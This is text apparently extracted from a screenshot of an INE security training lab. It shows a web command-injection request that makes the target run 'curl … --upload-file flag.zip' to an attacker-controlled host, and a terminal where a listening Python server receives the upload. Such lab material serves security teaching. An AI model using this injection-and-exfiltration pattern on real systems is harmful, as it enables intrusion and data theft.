 Mozilla Firefox
demo.ine.local:8000/?cm
demo.ine.local:8000/?cmd=curl 192.147.164.2 --upload-file flag.zip
LXTerminal
File Edit Tabs Help
root@INE:~# python server.py 80
Serving HTTP on 0.0.0.0 port 80 ...
Host: 192.147.164.2
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 20975219
Expect: 100-continue